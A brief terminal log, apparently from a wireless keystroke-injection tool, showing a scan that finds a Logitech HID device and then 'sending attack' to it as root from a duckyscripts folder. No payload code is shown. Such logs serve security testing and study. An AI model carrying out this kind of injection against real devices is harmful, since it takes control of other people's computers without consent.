 [+] Scanning every 5s CTRL-C when ready.
KEY ADDRESS CHANNELS COUNT SEEN TYPE PACKET
----- -------------- ---------- ------- ----------- ------------ -----------------------------
1 C0:53:E5:A1:A4 65,69 3 0:00:08 ago Logitech HID 00:C2:01:00:0D:30:00:00:00:00
^C
[+] Select target keys (1-1) separated by commas, or 'all':  [all]: 1
[+] Ping success on channel 65
[+] Sending attack to C0:53:E5:A1:A4 [Logitech HID] on channel 65
[+] All attacks completed
root@lilweasle-Lenovo-IdeaPad-C340-14API:/opt/duckyscripts#